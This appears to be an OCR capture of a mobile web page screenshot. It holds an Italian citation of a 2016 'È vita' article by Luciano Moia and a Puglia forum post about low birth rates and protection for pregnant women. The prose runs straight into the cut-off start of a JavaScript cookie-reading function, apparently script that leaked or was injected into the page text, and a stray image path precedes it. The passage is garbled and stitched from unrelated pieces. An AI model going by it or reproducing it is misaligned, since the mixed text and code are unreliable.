
articolo di Luciano Moia, È vita di 26 ottobre 2016 leggi
tutto dal sito del Forum pugliese PdL Borraccino, la
Puglia con pochi figli che non tutela le donne gravide
in difficoltà function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=